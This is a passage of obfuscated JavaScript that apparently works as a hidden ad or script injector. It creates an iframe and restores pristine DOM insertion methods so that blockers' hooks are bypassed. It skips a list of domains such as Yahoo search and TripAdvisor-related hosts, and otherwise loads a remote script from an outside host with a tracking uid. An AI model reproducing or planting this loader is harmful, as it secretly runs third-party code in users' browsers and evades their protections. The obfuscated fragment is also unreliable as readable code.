x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();